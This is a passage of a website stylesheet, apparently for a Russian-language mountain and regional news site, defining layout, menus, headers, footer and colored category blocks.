  margin-top: 5px;
}

/* Новая шапка скрыл */
.nhead{ display: none; height: 110px; background: #FFF; width: 1210px; margin: 0 auto; border-right: 1px solid #000; box-sizing: border-box; font-size: 0; }
.nhead .logo{ width: 900px; height: 110px; text-decoration: none; display: inline-block;  background: url("images/nhead/logo2.png") no-repeat; vertical-align: top; }
.nhead .right{ font-size: 15px; line-height: 18px; position: relative; display: inline-block; vertical-align: top; height: 110px; width: 308px; text-align: right; }
.nhead .right .mail{ display: inline-block; margin: 30px 28px 0 0; font-family: sans-serif; color: #000; }
.nhead .right .authbtn, .nhead .right .regbtn{ margin: 0 28px 0 0; cursor: pointer; padding: 0; font-family: sans-serif; color: #000; font-size: 15px; line-height: 18px; }
.nhead .right .authbtn:hover, .nhead .right .regbtn:hover{ text-decoration: underline; }
.nhead .right .logout{ display: inline-block; margin-right: 28px; color: #000; }

.nmenu{ display: none; position: relative; height: 40px; line-height: 38px; border: 1px solid #000; border-top: 2px solid #FF5D00; border-bottom: 0; background: #000; width: 1210px; margin: 0 auto; box-sizing: border-box; }
.nmenu .gen-menu{ width: 1081px; height: 38px; float: left; padding: 0; margin: 0; font-size: 0; list-style: none; }
.nmenu .gen-menu li{ display: inline-block; padding: 0; margin: 0; }
.nmenu .gen-menu li a{ display: inline-block; text-transform: uppercase; font-size: 14px; line-height: 36px; color: #FFF; padding: 0 20px 2px 55px; font-family: sans-serif; transition: .4s background-color; }
.nmenu .gen-menu li a:hover{ text-decoration: none; }
.nmenu .gen-menu>li:nth-child(7n-6){ background: url("images/nmenu/icon-1.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-5){ background: url("images/nmenu/icon-2.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-4){ background: url("images/nmenu/icon-3.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-3){ background: url("images/nmenu/icon-4.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-2){ background: url("images/nmenu/icon-5.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-1){ background: url("images/nmenu/icon-6.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-6) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #00B0F0 url("images/nmenu/icon-1.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-5) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #D20000 url("images/nmenu/icon-2.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-4) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #D6A300 url("images/nmenu/icon-3.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-3) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #00B050 url("images/nmenu/icon-4.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-2) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #0000CC url("images/nmenu/icon-5.png") top 5px left 10px no-repeat; }
.nmenu .gen-menu>li:nth-child(7n-1) a:hover,.nmenu .gen-menu>li:nth-child(7n-6) a.active{ background: #990099 url("images/nmenu/icon-6.png") top 5px left 10px no-repeat; }
.nmenu .search{ width: 38px; height: 38px; margin-right: 10px; cursor: pointer; float: left; background: url("images/nmenu/search.png") no-repeat; padding: 0; margin: 0; }
.nmenu .search.active{ background: url("images/nmenu/search-close.png") no-repeat; }
.nmenu .search-slide{ position: absolute; overflow: hidden; height: 38px; background: #FFF; box-sizing: border-box; top: 38px; right: -1px; width: 0px; border: 0px solid rgba(0,0,0,0.0); border-top: none; transition: .7s all; z-index: 21; }
.nmenu .search-slide.active{ width: 250px; border: 1px solid rgba(0,0,0,1.0); border-top: none; transition: .7s all; }
.nmenu .search-slide form{ width: 248px; }
.nmenu .search-slide input[type=text]{ vertical-align: top; border: none; height: 37px; padding: 0 10px; line-height: 32px; font-size: 14px; color: #000; width: 188px; }
.nmenu .search-slide input[type=submit]{ vertical-align: top; display: inline-block; margin: 0; padding: 0; border: none; background: #EEE url("images/nmenu/search-rever.png") top -1px left 1px no-repeat; height: 37px; width: 40px; cursor: pointer; opacity: .5; transition: .2s all; }
.nmenu .search-slide input[type=submit]:hover{ opacity: .7; }
.nmenu .sandwich{ width: 81px; height: 38px; float: left; cursor: pointer; background: url("images/nmenu/sandvich.png") no-repeat; padding: 0; margin: 0; }
.nmenu .sandwich.active{ background: url("images/nmenu/sandvich.active.png") no-repeat; }
.nmenu .submenu{ background: #000; position: absolute; height: 39px; top: 37px; left: -1px; overflow: hidden; z-index: 20; transition: .7s all; width: 0px; }
.nmenu .submenu.active{ width: 1210px; right: -1px; }
.nmenu .submenu ul{ padding: 0; margin: 0; list-style: none; line-height: 39px; text-align: center; }
.nmenu .submenu ul li{ padding: 0; margin: 0; display: inline-block; }
.nmenu .submenu ul li a{ display: block; color: #999; padding: 0 20px; font-size: 15px; font-family: sans-serif; }
.nmenu .submenu ul li a:hover{ text-decoration: none; color: #FFF; }

.tabs .b-title{ display: inline-block; font-family: 'Open Sans Condensed'; font-size: 24px; border-bottom: 1px solid #900; line-height: 36px; margin-bottom: 8px; }
.dashed-line{ height: 29px; margin-bottom: 10px; background: url("images/dashed.jpg"); }
.heading-hash-green{ background: #70A842; color: #FFF; font-family: "Open Sans Condensed"; font-size: 20px; line-height: 30px; padding: 0 10px; display: inline-block; margin-bottom: 9px; margin-left: 90px; }



/* Новая шапка 2 */
.nhead2{ width: 1290px; height: 127px; background: url("images/nhead2/bg_test2.png") center center no-repeat; border-bottom: 5px solid #000; margin: 0 auto; position: relative; }
.nhead2 .logo{ position: absolute; width: 320px; height: 147px; top: 0; left: 50%; margin-left: -160px; text-decoration: none; z-index: 2; }
.nhead2 .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 6px; }
.nhead2 .social-icons a{ display: block; height: 37px; float: left; width: 40px; z-index: 3; position: relative; }
.nhead2 .social-icons a.vk{ width: 38px; }

.nhead2 .user{ position: absolute; right: 0; top: 45px; width: 220px; text-align: center; }
.nhead2 .user .nick{ display: inline-block; line-height: 24px; font-family: "Open Sans Condensed"; font-size: 18px; }
.nhead2 .user .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 24px; font-family: "Open Sans Condensed"; font-size: 18px; color: #000; }
.nhead2 .user .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }


.nhead2 .gg1{ 
  display: block; position: absolute; height: 97px; width: 200px; 
  background: url("images/planet84.png") 0 17px no-repeat; top: 30px; left: 150px; 
  font-family: "Open Sans Condensed"; text-decoration: none; border: none; 
  padding-left: 90px; line-height: 28px; font-size: 18px; text-align: center; color: #000; 
  display: none;
}
.nhead2 .gg1 span{ display: block; }
.nhead2 .gg1 span.red{ 
  text-transform: uppercase; font-size: 20px; font-weight: bold; 
  margin-top: 0px;
  line-height: 20px;
  margin-top: -5px;
}
.nhead2 .gg1 span.black{ font-size: 18px; margin-top: -3px; line-height: 20px; }
.nhead2 .gg1 span.black2{ font-size: 20px; }
.nhead2 .gg1 .button{
  color: #FFF; background: #C0392B;
  font-family: "Open Sans Condensed";
  font-size: 16px;
  line-height: 18px;
  border-radius: 18px;
  display: block; cursor: pointer;
  margin: 0 auto;
  width: 110px;
  margin-top: 3px;
  height: 20px;

}

/* New year 2019 */
.nhead2 .ny1{ 
  position: absolute; 
  width: 220px; height: 79px;
  top: 105px; left: 50%;
  margin-left: -110px;
  z-index: 1;
  background: url("images/nhead2/nyear/center_m.png") no-repeat;
  display: none;
}
.nhead2 .ny2{ 
  display: none;
  position: absolute; 
  width: 100px; height: 73px;
  top: -20px; left: -16px;
  z-index: 1;
  background: url("images/nhead2/nyear/head.png") no-repeat;
}

/* .nhead2 .ny3{
  position: absolute; 
  width: 150px; height: 88px;
  top: 65px; right: -60px;
  z-index: 1;
  background: url("images/nhead2/nyear/santa.png") no-repeat;
}
.nhead2 .ny4{
  position: absolute; 
  width: 145px; height: 143px;
  top: 5px; left: -40px;
  z-index: 1;
  background: url("images/nhead2/nyear/santa-2.png") no-repeat;
}*/

.nmenu2{ width: 1290px; height: 56px; border-top: 1px solid #000; margin: 5px auto 0 auto; position: relative; z-index: 2; }
.nmenu2 .gen-menu{ list-style: none; text-transform: uppercase; line-height: 56px; padding: 0; margin: 0; width: 1200px; float: left; font-size: 0px; z-index: 2; }
.nmenu2.nhome .gen-menu{ float: none; margin: 0 auto; }
.nmenu2 .gen-menu li{ display: inline-block; padding: 0; margin: 0; }
.nmenu2 .gen-menu a{ display: block; text-decoration: none; font-family: "Open Sans Condensed"; font-size: 24px; color: #000; width: 165px; text-align: center; }
.nmenu2 .gen-menu a span{ position: relative; }
.nmenu2 .gen-menu a span:hover, .nmenu2 .gen-menu a.selected span{ border-bottom: 2px solid #900; }
.nmenu2 .gen-menu a span:before{ transform: rotate(45deg); display: block; content: "."; width: 12px; height: 12px; font-size: 0; top: 12px; left: -20px; position: absolute; background: #727E7A; }
.nmenu2 form{
  position: absolute;top: -85px;
  right: 220px;
}

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.nmenu2 .gen-menu li:nth-child(1) span:before{ background: #90BFD4; }
.nmenu2 .gen-menu li:nth-child(1) span:hover,.nmenu2 .gen-menu li:nth-child(1) a.selected span{ border-color: #90BFD4; }
.nmenu2 .gen-menu li:nth-child(2) span:before{ background: #C0392B; }
.nmenu2 .gen-menu li:nth-child(2) span:hover,.nmenu2 .gen-menu li:nth-child(2) a.selected span{ border-color: #C0392B; }
.nmenu2 .gen-menu li:nth-child(3) span:before{ background: #FDB016; }
.nmenu2 .gen-menu li:nth-child(3) span:hover,.nmenu2 .gen-menu li:nth-child(3) a.selected span{ border-color: #FDB016; }
.nmenu2 .gen-menu li:nth-child(4) span:before{ background: #70A842; }
.nmenu2 .gen-menu li:nth-child(4) span:hover,.nmenu2 .gen-menu li:nth-child(4) a.selected span{ border-color: #70A842; }
.nmenu2 .gen-menu li:nth-child(5) span:before{ background: #727E7A; }
.nmenu2 .gen-menu li:nth-child(5) span:hover,.nmenu2 .gen-menu li:nth-child(5) a.selected span{ border-color: #727E7A; }
.nmenu2 .gen-menu li:nth-child(6) span:before{ background: #1B6D91; }
.nmenu2 .gen-menu li:nth-child(6) span:hover,.nmenu2 .gen-menu li:nth-child(6) a.selected span{ border-color: #1B6D91; }
.nmenu2 .gen-menu li:nth-child(7) span:before{
    transform: rotate(0);
    width: 32px; height: 32px;
    top: 2px; left: -36px;
    background: url("images/nhead2/zal-icon.png") no-repeat;
}
.nmenu2 .gen-menu li:nth-child(7) span:hover,.nmenu2 .gen-menu li:nth-child(7) a.selected span{ border-color: #727E7A; }
.nmenu2 .f_search{ width: 290px; height: 56px; float: left; }
.nmenu2 form input[type=text]{ width: 196px; height: 30px; background: url("images/nhead2/search-bg.png") no-repeat; border: none; line-height: 24px; padding: 0 5px; font-size: 14px; font-style: italic; border: none; margin: 14px 0 0 80px; }
.nmenu2 form input[type=submit]{ width: 20px; height: 19px; background: #FFF url("images/nhead2/search-icon.png") no-repeat; border: none; margin-left: -16px; margin-top: 19px; vertical-align: top; cursor: pointer; }



.nhead2nhome{ width: 1290px; height: 90px; position: relative; margin: 0 auto; border-bottom: 5px solid #000; }
.nhead2nhome .logo{ display: block; width: 307px; height: 70px; position: absolute; background: url("images/nhead2/logo-m_test2.png") no-repeat; left: 88px; top: 16px; }
.nhead2nhome .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 10px; }
.nhead2nhome .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.nhead2nhome .social-icons a.vk{ width: 38px; }
.nhead2nhome form{ display: block; position: absolute; width: 240px; right: 200px; top: 34px; }
.nhead2nhome form input[type=text]{ width: 196px; height: 30px; background: url("images/nhead2/search-bg.png") no-repeat; border: none; line-height: 24px; padding: 0 5px; font-size: 14px; font-style: italic; border: none; margin: 0; }
.nhead2nhome form input[type=submit]{ width: 20px; height: 19px; background: #FFF url("images/nhead2/search-icon.png") no-repeat; border: none; margin-left: -16px; margin-top: 5px; vertical-align: top; cursor: pointer; }

.nhead2nhome .ny2{ 
  position: absolute; 
  display: none;
  width: 80px; height: 58px;
  top: -7px; left: -13px;
  z-index: 1;
  background: url("images/nhead2/nyear/head.png") no-repeat;
  background-size: cover;
}


.nhead2nhome .gg1{ display: block; position: absolute;
  height: 90px; width: 200px;
  background: url("images/planet71.png") top 22px left 0 no-repeat;
  top: 0px; left: 450px;
  font-family: "Open Sans Condensed";
  text-decoration: none;
  border: none;
  padding-left: 70px;
  line-height: 24px;
  font-size: 16px;
  text-align: center;
  color: #000;
  display: none;
}
.nhead2nhome .gg1 span{
  display: block;
}
.nhead2nhome .gg1 span.red{
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
}
.nhead2nhome .gg1 span.black2{ font-size: 18px; }
.nhead2nhome .gg1 .button{
  color: #FFF; background: #C0392B;
  font-family: "Open Sans Condensed";
  font-size: 16px;
  line-height: 16px;
  border-radius: 16px;
  display: block; cursor: pointer;
  margin: 0 auto;
  width: 110px;
  margin-top: 3px;
  height: 18px;
}
.nhead2nhome .santa1{
  /* 240x320 */
  width: 70px;
  height: 115px;
  position: absolute;
  top: 45px;
  left: -60px;
  margin-left: 70px;
}
.nhead2nhome .santa1 img{
  max-width: 100%;
}


.nhead2nhome .user2{ position: absolute; right: 0; top: 12px; width: 220px; text-align: center; }
.nhead2nhome .user2 .nick{ display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 16px; }
.nhead2nhome .user2 .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 18px; }
.nhead2nhome .user2 .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }



.to-top{ background: #7AB8C8 url("images/nhead2/to_top.png") center center no-repeat; width: 100px; height: 100px; position: fixed; bottom: 30px; right: 30px; display: none; border-radius: 100px; cursor: pointer; opacity: .8; }
.to-top:hover{ opacity: 1.0; }

.fixedhead{ display: none; position: fixed; width: 1290px; height: 101px; border-bottom: 10px solid #FFF; left: 50%; top: 0; margin-left: -645px; background: #FFF; z-index: 1000; }
.fixedhead .line{ height: 5px; position: absolute; bottom: 6px; background: #000; width: 100%; left: 0; }
.fixedhead .line2{ height: 1px; position: absolute; bottom: 0px; background: #000; width: 100%; left: 0; }
.fixedhead .menu{ display: block; width: 50px; height: 50px; background: url("images/nhead2/menu-icon.png") no-repeat; cursor: pointer; position: absolute; left: 20px; top: 20px; }
.fixedhead .logo{ display: block; width: 307px; height: 74px; position: absolute; background: url("images/nhead2/logo-m_test2.png") no-repeat; left: 88px; top: 16px; }
.fixedhead .social-icons{ width: 158px; height: 37px; background: url("images/nhead2/social-icons.png") no-repeat; position: absolute; right: 30px; bottom: 21px; }
.fixedhead .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.fixedhead .social-icons a.vk{ width: 38px; }
.fixedhead .labels{ position: absolute; left: 375px; top: 20px; height: 50px; overflow: hidden; width: 690px; }
.fixedhead .category{ display: inline-block; line-height: 32px; font-family: "Open Sans Condensed"; color: #000; text-decoration: none; font-size: 28px; padding: 7px 10px; height: 50px; border-left: 1px solid #000; }
.fixedhead .category a{ color: #000; border-bottom: 2px solid #727E7A; }
.fixedhead .category a:hover{ text-decoration: none; }

.fixedhead .user2{ position: absolute; right: 0; top: 12px; width: 220px; text-align: center; }
.fixedhead .user2 .nick{ display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 16px; }
.fixedhead .user2 .btn{ display: inline-block; padding: 0 5px; margin-top: 5px; border: 1px solid #AAA; text-decoration: none; transition: .2s all; box-shadow: none; position: relative; cursor: pointer; display: inline-block; line-height: 18px; font-family: "Open Sans Condensed"; font-size: 18px; }
.fixedhead .user2 .btn:hover{ border-color: #555; box-shadow: 0 0 5px rgba(0,0,0,.3); }


/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.fixedhead .category.cid22 a{ border-color:#90BFD4; }
.fixedhead .category.cid57 a{ border-color:#d81900; }
.fixedhead .category.cid38 a{ border-color:#C0392B; }
.fixedhead .category.cid33 a{ border-color:#FDB016; }
.fixedhead .category.cid13 a{ border-color:#70A842; }
/* .fixedhead .category.cid58 a{ border-color:#004a8e; } */
.fixedhead .category.cid56 a{ border-color:#727E7A; }

.fixedhead .page-title{ display: inline-block; line-height: 32px; font-family: "Open Sans Condensed"; color: #000; text-decoration: none; font-size: 28px; padding: 7px 10px; height: 50px; border-left: 1px solid #000; }
.fixedhead .fmenu{ display: none; position: absolute; top: 109px; left: 0; width: 192px; padding: 0px; background: #FFF; border: 1px solid #dbdbdb; }
.fixedhead .fmenu .title{ height: 79px; background: #99D4FF; font-family: "Open Sans Condensed"; text-transform: uppercase; font-size: 35px; line-height: 79px; padding: 0 24px; color: #FFF; position: relative; }
.fixedhead .fmenu .title .close{ position: absolute; width: 37px; height: 42px; display: block; top: 0; right: 0; background: url("images/nhead2/mclose.png") no-repeat; cursor: pointer; }
.fixedhead .fmenu ul{ list-style: none; padding: 5px 0 5px 12px; margin: 0; line-height: 40px; font-size: 20px; }
.fixedhead .fmenu ul li{}
.fixedhead .fmenu ul li a{ text-transform: uppercase; font-family: "Open Sans Condensed"; color: #000; font-size: 24px; }
.fixedhead .fmenu ul li a:hover{ text-decoration: none; }
.fixedhead .fmenu ul li a span{ position: relative; }
.fixedhead .fmenu ul li a span:hover, .fixedhead .fmenu ul li a.selected span{ border-bottom: 2px solid #727E7A; }
.fixedhead .fmenu ul li a span:before{ transform: rotate(45deg); display: block; content: "."; width: 10px; height: 10px; font-size: 0; top: 13px; left: -18px; position: absolute; background: #727E7A; }

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/


.fixedhead .fmenu ul li:nth-child(1) span:before{ background: #90BFD4; }
.fixedhead .fmenu ul li:nth-child(1) span:hover,.fixedhead .fmenu ul li:nth-child(1) a.selected span{ border-color: #90BFD4; }
.fixedhead .fmenu ul li:nth-child(2) span:before{ background: #C0392B; }
.fixedhead .fmenu ul li:nth-child(2) span:hover,.fixedhead .fmenu ul li:nth-child(2) a.selected span{ border-color: #C0392B; }
.fixedhead .fmenu ul li:nth-child(3) span:before{ background: #FDB016; }
.fixedhead .fmenu ul li:nth-child(3) span:hover,.fixedhead .fmenu ul li:nth-child(3) a.selected span{ border-color: #FDB016; }
.fixedhead .fmenu ul li:nth-child(4) span:before{ background: #70A842; }
.fixedhead .fmenu ul li:nth-child(4) span:hover,.fixedhead .fmenu ul li:nth-child(4) a.selected span{ border-color: #70A842; }
.fixedhead .fmenu ul li:nth-child(5) span:before{ background: #727E7A; }
.fixedhead .fmenu ul li:nth-child(5) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #727E7A; }
.fixedhead .fmenu ul li:nth-child(6) span:before{ background: #1B6D91; }
.fixedhead .fmenu ul li:nth-child(6) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #1B6D91; }
.fixedhead .fmenu ul li:nth-child(7) span:before{ background: url("images/nhead2/zal-icon.png") no-repeat;
  width: 32px; height: 32px;
  top: 2px; left: -36px;
 }
.fixedhead .fmenu ul li:nth-child(7) span:hover,.fixedhead .fmenu ul li:nth-child(5) a.selected span{ border-color: #727E7A; }


.rubriki{ padding: 10px 20px 20px 20px; background: #EBEBF1; margin-bottom: 10px; text-align: center; }
.rubriki .title{ font-family: "Open Sans Condensed"; color: #333; line-height: 30px; font-size: 18px; font-weight: bold; text-align: left; }
.rubriki a{ font-family: "Open Sans Condensed"; font-weight: 300; display: inline-block; padding: 0 10px; font-size: 14px; line-height: 40px; }
.rubriki a.size1{ font-size: 16px; }
.rubriki a.size2{ font-size: 18px; }
.rubriki a.size3{ font-size: 20px; }
.rubriki a.size4{ font-size: 22px; }
.rubriki a.size5{ font-size: 28px; }

/* Слайдер на главной */
.slider_r{ position: relative; width: 1212px; margin-bottom: 10px; background: gray; height: 444px; }
.slider_r .left{ width: 902px; height: 430px; float: left; box-sizing: border-box; padding: 10px 0 10px 10px; }
.slider_r .right{ width: 310px; height: 430px; float: left; }
.slider_r li{ margin: 0; }
.slider_r li img{ margin: 0; }
.slider_r .text{ margin: 10px 10px 10px 10px; border: 1px solid #FFF; padding: 5px 10px 10px 10px; text-align: center; font-family: Tahoma; font-size: 14px; line-height: 20px;  height: 408px; background: #FFF; }
.slider_r .text p{ margin-bottom: 10px; }
.slider_r .text .title{ font-size: 24px; font-family: "Open Sans Condensed"; font-weight: bold; line-height: 60px; text-transform: uppercase; }

/* Двойной блок на главной */
.double-block{ width: 1212px; height: 422px; margin-bottom: 10px; }
.double-block .left{ position: relative; width: 902px; height: 422px; float: left; background: url("images/double-block.jpg") no-repeat; }
.double-block .left .text{ width: 360px; height: 300px; position: absolute; box-sizing: border-box; padding: 10px; font-family: Tahoma; font-size: 16px; line-height: 20px; }
.double-block .left .text1{ left: 43px; top: 115px; width: 359px; height: 303px; }
.double-block .left .text2{ right: 46px; top: 115px; width: 371px; height: 293px; }
.double-block .left .text .title{ font-size: 28px; font-family: "Open Sans Condensed"; line-height: 30px; margin-left: 70px; margin-bottom: 10px; text-align: left; }
.double-block .left .text .title .pic{
  display: inline-block;
  width: 18px; height: 24px;
  background: url('[data-uri]');
  margin-right: 5px;
  margin-bottom: -3px;
}
.double-block .left .text .subtitle{ 
  font-size: 18px; font-family: "LoraR"; line-height: 24px; margin-bottom: 30px; font-weight: bold; 
  text-align: center;
}
.double-block .right{ width: 310px; height: 422px; float: left; }
.double-block .right .social-b{ margin-left: 10px; height: 422px; background: url("images/social/bg.jpg") no-repeat; position: relative; }
.double-block .right .social-b .title{ font-size: 28px; line-height: 40px; font-family: "Open Sans Condensed"; text-transform: uppercase; position: absolute; width: 190px; top: 20px; left: 95px; text-align: center; }
.double-block .right .social-b .social-icons{ width: 158px; height: 37px; position: absolute; right: 72px; top: 90px; }
.double-block .right .social-b .social-icons a{ display: block; height: 37px; float: left; width: 40px; }
.double-block .right .social-b .social-icons a.vk{ width: 38px; }
.double-block .right .social-b .text{ width: 237px; height: 185px; position: absolute; bottom: 31px; left: 31px; text-align: center; font-family: Tahoma; line-height: 20px; font-size: 14px; }

/* Категории */
.type_category .hash{ background: #727E7A; color: #FFF; font-family: "Open Sans Condensed"; font-size: 20px; line-height: 30px; padding: 0 10px; display: inline-block; margin-bottom: 9px; }
.type_category .hash a{ color: #FFF; text-transform: uppercase; }
.type_category .hash.normal{ background: none; }
.type_category .hash.normal a{ color: #000; font-size: 24px; }
.type_category .hash.sbt a{ color: #FFF; text-transform: none; }

/*
Вокруг света    #90BFD4 22
Люди            #C0392B 38
История         #FDB016 33
Вести с гор     #70A842 13
Горец года      #1B6D91 5
Хроногор        #727E7A 56
*/

.type_category .hash.color22{ background:#90BFD4; }
.type_category .hash.color38{ background:#C0392B; }
.type_category .hash.color33{ background:#FDB016; }
.type_category .hash.color13{ background:#70A842; }
.type_category .hash.color56{ background:#727E7A; }

/* .type_category > .hash.color22.no-parent,
.type_category > .hash.color57.no-parent,
.type_category > .hash.color38.no-parent,
.type_category > .hash.color33.no-parent{ display: none; } */


/* Показать еще на главной */
.pag-button{ display: block; cursor: pointer; font-family: 'Open Sans Condensed'; font-size: 32px; line-height: 40px; padding: 0 20px; border-radius: 3px; margin: 10px auto; border: 1px solid #CCC; width: 150px; text-align: center; color: #000; transition: .2s all; box-shadow: 0 0 0 rgba(0,0,0,.0); }
.pag-button:hover{ border-color: #333; box-shadow: 0 0 5px rgba(0,0,0,.5); }
.pag-button:active{ filter: invert(100%); -moz-filter: invert(100%); -webkit-filter: invert(100%); }


.cat_name{
  text-transform: uppercase;
  font-family: 'Open Sans Condensed';
  font-size: 24px;
  margin-top: 14px;
}
.cat_name a{
  color: #000;
}

#paginator{
  margin: 20px auto 0 auto;
  font-family: "Open Sans Condensed";
  font-size: 20px;
}


/*
Вести с гор     #70A842
Люди            #C0392B
Вокруг света    #90BFD4
Хроногор        #727E7A
История         #FDB016
Горец года      #1B6D91
*/


.footer-new{
  height: 190px;
  width: 1190px; margin: 0 0 0 -40px;
  color: #000;
}
.footer-new a.logo{
  display: block;
  width: 150px;
  padding-top: 59px;
  background: url("./images/nhead2/logo-small_test2.png") top 0 center no-repeat;
  font-family: "Times New Roman";
  font-size: 30px;
  color: #000;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  float: left;
  margin-top: 27px;
}

.footer-new .f-cont{
  height: 120px;
  width: 820px;
  float: left;
}

.footer-new .copy{
  font-family: "Open Sans Condensed";
  line-height: 20px;
  font-size: 18px;
}

.footer-new .f-cont .menu{
  width: 620px;
  float: left;
  min-height: 20px;
}
.footer-new .f-cont .menu ul{
  padding: 20px 0 0 0; margin: 0;
  line-height: 36px;
  font-size: 20px;
}
.footer-new .f-cont .menu ul li{
  display: inline-block;
  margin: 0; padding: 0;
  width: 200px;
  text-transform: uppercase;
}
.footer-new .f-cont .menu ul li a{
  color: #000;
  padding-left: 30px;
  position: relative;
  transition: .5s all;
}
.footer-new .f-cont .menu ul li a:before{
  transform: rotate(45deg);
  display: block;
  content: ".";
  width: 10px;
  height: 10px;
  font-size: 0;
  top: 10px;
  left: 12px;
  position: absolute;
  background: #C0392B;
}

.footer-new .f-cont .auth{
  width: 200px;
  float: left;
  min-height: 20px;
  text-align: center;
  line-height: 30px;
  padding-top: 20px;
}
.footer-new .f-cont .auth a{
  display: inline-block;
  padding: 0 5px;
  margin-top: 5px;
  border: 1px solid #AAA;
  text-decoration: none;
  transition: .2s all;
  box-shadow: none;
  position: relative;
}

.footer-new .f-cont .auth a:hover{
  border-color: #555;
  box-shadow: 0 0 5px rgba(0,0,0,.3);
}



.footer-new .f-social{
  height: 120px;
  width: 220px;
  float: left;
  text-align: center;
}

.footer-new .f-social .title{
  margin-top: 0;
}

.footer-new .f-social .icon{
  display: inline-block;
  width: 32px; height: 32px;
  text-decoration: none;
}
.footer-new .f-social .icon.vk{
  background: url("./images/footer/vk.png") no-repeat;
}
.footer-new .f-social .icon.fb{
  background: url("./images/footer/facebook.png") no-repeat;
}
.footer-new .f-social .icon.tv{
  background: url("./images/footer/twitter.png") no-repeat;
}
.footer-new .f-social .icon.in{
  background: url("./images/footer/in.png") no-repeat;
}
.footer-new .f-social .icon.yt{
  background: url("./images/footer/youtube.png") no-repeat;
}

.footer-new .bottom{
  font-family: "Open Sans Condensed";
  line-height: 30px;
  font-size: 18px;
}

.circle1{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #90BFD4;
  border-radius: 50%;
  opacity: .7;
}
.circle2{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #C0392B;
  border-radius: 50%;
  opacity: .7;
}
.circle3{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #FDB016;
  border-radius: 50%;
  opacity: .7;
}
.circle4{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #70A842;
  border-radius: 50%;
  opacity: .7;
}
.circle5{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #727E7A;
  border-radius: 50%;
  opacity: .7;
}
.circle6{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #1B6D91;
  border-radius: 50%;
  opacity: .7;
}

.square1{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #90BFD4;
  opacity: .7;
}
.square2{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #C0392B;
  opacity: .7;
}
.square3{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #FDB016;
  opacity: .7;
}
.square4{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #70A842;
